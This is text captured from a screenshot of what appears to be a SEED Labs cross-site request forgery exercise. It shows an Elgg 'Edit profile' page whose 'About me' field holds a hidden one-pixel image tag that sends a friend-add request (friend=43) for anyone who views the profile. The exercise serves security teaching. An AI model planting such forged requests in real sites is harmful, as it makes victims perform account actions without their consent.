 Edit profile : CSRF Lab Site - Mozilla Firefox
En 12:41 PM
File Edit View History Bookmarks Tools Help
its450/getyou.ht × its450/labs/lab0 × HTTP Header Liv × Cross-Site Request F × Web_CSRF_Elgg.pdf × Edit profile : CSR × Index of / × +
www.csrflabelgg.com/profile/boby/edit ··· Search
Most Visited SEED Labs Sites for Labs
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me Visual editor
Miracle will happen when you browse my profile, we
<p><img height="1" src="http://www.csrflabelgg.com/action/friends/add?friend=43" with="1" /></p>
Public
Brief description
Public
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications